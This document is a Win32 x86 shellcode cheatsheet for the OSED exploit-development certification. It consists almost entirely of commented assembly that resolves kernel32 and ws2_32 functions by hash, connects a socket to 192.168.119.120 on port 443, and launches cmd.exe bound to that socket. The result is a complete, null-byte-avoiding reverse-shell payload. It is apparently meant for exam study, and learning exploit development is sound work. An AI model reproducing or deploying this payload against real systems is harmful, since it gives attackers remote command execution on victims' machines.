 Win32 Shellcode Cheatsheet for the OSED
Written by: snowcra5h@icloud.com (snowcra5h) 2023
" start: " #
" int3 ;" # Breakpoint for Debugging
" mov ebp, esp ;" #
" add esp, 0xfffff9f0 ;" # Avoid NULL bytes
" find_kernel32: " #
" xor ecx, ecx ;" # ECX = 0
" mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30])
" mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr
" mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder
" next_module: " #
" mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address
" mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name
" mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next)
" cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00 ?
" jne next_module ;" # No: try next module.
# ----------
# Executing a CALL to a function located higher in the code
#
" find_function_shorten: " #
" jmp find_function_shorten_bnc ;" # Short jump
" find_function_ret: " #
" pop esi ;" # POP the return address from the stack
" mov [ebp+0x04], esi ;" # Save find_function address for later usage
" jmp resolve_symbols_kernel32 ;" #
" find_function_shorten_bnc: " #
" call find_function_ret ;" # Relative CALL with negative offset
" find_function: " #
" pushad ;" # Save all registers Base address of kernel32 in EBX
# ----------
# Obtain the Export Directory Table from kernel32.dll
#
" mov eax, [ebx+0x3c] ;" # offset to PE signature
" mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA
" add edi, ebx ;" # Export Table Directory VMA
# ----------
# Get the NumberOfNames in ECX and AddressOfNames array in EAX
#
" mov ecx, [edi+0x18] ;" # NumberOfNames
" mov eax, [edi+0x20] ;" # AddressOfNames RVA
" add eax, ebx ;" # AddressOfNames VMA
" mov [ebp-4], eax ;" # Save AddressOfNames VMA for later
" find_function_loop: "
# ----------
# If ECX is 0, then we have parsed all exported symbol names
#
" jecxz find_function_finished ;" # Jump to the end if ECX is 0
" dec ecx ;" # Decrement our names counter
# ----------
# Get the relative virtual address of a symbol name and then add the base address of kernel32.dll to it,
# resulting in the virtual memory address of the symbol name
#
" mov eax, [ebp-4] ;" # Restore AddressOfNames VMA
" mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name
" add esi, ebx ;" # Set ESI to the VMA of the current symbol name
# ----------
# Hash Routines to Compute Function Names. The CLD instruction clears the direction flag (DF)
# in the EFLAGS register. Executing this instruction will cause
# all string operations to increment the index registers, ESI (where our symbol name is stored), and/or EDI.
#
" compute_hash: " #
" xor eax, eax ;" # NULL EAX
" cdq ;" # NULL EDX
" cld ;" # Clear direction flag (increment esi)
# ----------
# The LODSB instruction loads a byte from the memory pointed to by ESI into the
# AL register and then increments the register according to the direction flag.
# We set df to 0 with cld.
#
" compute_hash_again: " #
" lodsb ;" # Load the next byte from esi into al
" test al, al ;" # Check for NULL terminator
" jz compute_hash_finished ;" # If the ZF is set, we've hit the NULL term
# ----------
# Creates a unique 4-byte hash for our symbol after we finish iterating over ESI.
#
" ror edx, 0x0d ;" # Rotate edx 13 bits to the right
" add edx, eax ;" # Add the new byte to the accumulator
" jmp compute_hash_again ;" # next iteration
" compute_hash_finished: " #
" find_function_compare: " #
" cmp edx, [esp+0x24] ;" # Compare the computed hash with the requested hash
" jnz find_function_loop ;" # If it doesn't match, go back to find_function_loop
" mov edx, [edi+0x24] ;" # AddressOfNameOrdinals RVA
" add edx, ebx ;" # AddressOfNameOrdinals VMA
" mov cx, [edx+2*ecx] ;" # Extrapolate the function's ordinal
" mov edx, [edi+0x1c] ;" # AddressOfFunctions RVA
" add edx, ebx ;" # AddressOfFunctions VMA
" mov eax, [edx+4*ecx] ;" # Get the function RVA
" add eax, ebx ;" # Get the function VMA
" mov [esp+0x1c], eax ;" # Overwrite stack version of eax from pushad
# ----------
# Restore the register values and return to the start function
#
" find_function_finished: "
" popad ;" # Restore registers
" ret ;"
Returns to the
last calling
function.
# ----------
# kernel32.dll resolve
#
" resolve_symbols_kernel32: "
f" push {TerminateProcess} ;" # TerminateProcess hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x10], eax ;" # Save TerminateProcess address for later usage
f" push {LoadLibraryA} ;" # LoadLibraryA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x14], eax ;" # Save LoadLibraryA address for later usage
f" push {CreateProcessA} ;" # CreateProcessA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x18], eax ;" # Save CreateProcessA address for later usage
# ----------
# ws2_32.dll resolve
#
" load_ws2_32: "
" xor eax, eax ;" # Null EAX avoiding NULL bytes in our shellcode
" mov ax, 0x6C6C ;" # We need the NULL bytes so we use ax here and Null EAX
" push eax ;" # Push \0\0ll on the stack
" push 0x642E3233 ;" # Push d.23 on the stack
" push 0x5F327377 ;" # Push _2sw on the stack
" push esp ;" # Push ESP so we have a pointer to the string on the stack
" call dword ptr [ebp+0x14] ;" # Call LoadLibraryA("ws2_32.dll")
" mov ebx, eax ;" # Move the base address of ws2_32.dll to EBX
" resolve_symbols_ws2_32: "
f" push {WSAStartup} ;" # WSAStartup hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x1C], eax ;" # Save WSAStartup address for later usage
f" push {WSASocketA} ;" # WSASocketA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x20], eax ;" # Save WSAStartup address for later usage
f" push {WSAConnect} ;" # WSAConnect hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x24], eax ;" # Save WSAConnect address for later usage
# ----------
# Call PIC Functions
#
" call_wsastartup: " # WSAStartup(MAKEWORD(2, 2), &wsaData);
" mov eax, esp ;" # Move ESP to EAX
" mov cx, 0x590 ;" # Move 0x590 to CX
" sub eax, ecx ;" # Substract CX from EAX to avoid overwriting the structure later
" push eax ;" # Push lpWSAData
" xor eax, eax ;" # NULL EAX
" mov ax, 0x0202 ;" # Move version to AX
" push eax ;" # Push wVersionRequired
" call dword ptr [ebp+0x1C] ;" # Call WSAStartup
" call_wsasocketa: " # SOCKET sock = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push dwFlags
" push eax ;" # Push g
" push eax ;" # Push lpProtocolInfo
" mov al, 0x06 ;" # Move AL, IPPROTO_TCP
" push eax ;" # Push protocol
" sub al, 0x05 ;" # Substract 0x05 from AL, AL = 0x01
" push eax ;" # Push type
" inc eax ;" # Increase EAX, EAX = 0x02
" push eax ;" # Push af
" call dword ptr [ebp+0x20] ;" # Call WSASocketA
" call_wsaconnect: " #
" mov esi, eax ;" # Move the SOCKET descriptor to ESI
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push sin_zero[]
" push eax ;" # Push sin_zero[]
" push 0x7877a8c0 ;" # Push sin_addr (192.168.119.120)
" mov ax, 0xbb01 ;" # Move the sin_port (443) to AX
" shl eax, 0x10 ;" # Left shift EAX by 0x10 bytes
" add ax, 0x02 ;" # Add 0x02 (AF_INET) to AX
" push eax ;" # Push sin_port & sin_family
" push esp ;" # Push pointer to the sockaddr_in structure
" pop edi ;" # Store pointer to sockaddr_in in EDI
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push lpGQOS
" push eax ;" # Push lpSQOS
" push eax ;" # Push lpCalleeData
" push eax ;" # Push lpCalleeData
" add al, 0x10 ;" # Set AL to 0x10
" push eax ;" # Push namelen
" push edi ;" # Push *name
" push esi ;" # Push s
" call dword ptr [ebp+0x24] ;" # Call WSAConnect
" create_startupinfoa: " #
" push esi ;" # Push hStdError
" push esi ;" # Push hStdOutput
" push esi ;" # Push hStdInput
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push lpReserved2
" push eax ;" # Push cbReserved2 & wShowWindow
" mov al, 0x80 ;" # Move 0x80 to AL
" xor ecx, ecx ;" # NULL ECX
" mov cx, 0x80 ;" # Move 0x80 to CX
" add eax, ecx ;" # Set EAX to 0x100
" push eax ;" # Push dwFlags
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push dwFillAttribute
" push eax ;" # Push dwYCountChars
" push eax ;" # Push dwXCountChars
" push eax ;" # Push dwYSize
" push eax ;" # Push dwXSize
" push eax ;" # Push dwY
" push eax ;" # Push dwX
" push eax ;" # Push lpTitle
" push eax ;" # Push lpDesktop
" push eax ;" # Push lpReserved
" mov al, 0x44 ;" # Move 0x44 to AL
" push eax ;" # Push cb
" push esp ;" # Push pointer to the STARTUPINFOA structure
" pop edi ;" # Store pointer to STARTUPINFOA in EDI
" create_cmd_string: " #
" mov eax, 0xff9a879b ;" # Move 0xff9a879b into EAX
" neg eax ;" # Negate EAX, EAX = 00657865
" push eax ;" # Push part of the "cmd.exe" string
" push 0x2e646d63 ;" # Push the remainder of the "cmd.exe" string
" push esp ;" # Push pointer to the "cmd.exe" string
" pop ebx ;" # Store pointer to the "cmd.exe" string in EBX
" call_createprocessa: " #
" mov eax, esp ;" # Move ESP to EAX
" xor ecx, ecx ;" # NULL ECX
" mov cx, 0x390 ;" # Move 0x390 to CX
" sub eax, ecx ;" # Substract CX from EAX to avoid overwriting the structure later
" push eax ;" # Push lpProcessInformation
" push edi ;" # Push lpStartupInfo
" xor eax, eax ;" # NULL EAX
" push eax ;" # Push lpCurrentDirectory
" push eax ;" # Push lpEnvironment
" push eax ;" # Push dwCreationFlags
" inc eax ;" # Increase EAX, EAX = 0x01 (TRUE)
" push eax ;" # Push bInheritHandles
" dec eax ;" # NULL EAX
" push eax ;" # Push lpThreadAttributes
" push eax ;" # Push lpProcessAttributes
" push ebx ;" # Push lpCommandLine
" push eax ;" # Push lpApplicationName
" call dword ptr [ebp+0x18] ;" # Call CreateProcessA
" call_terminateprocess: " # TerminateProcess(-1, 0)
" xor ecx, ecx ;" # Null ECX
" push ecx ;" # uExitCode
" push 0xffffffff ;" # hProcess
" call dword ptr [ebp+0x10] ;" # Call TerminateProcess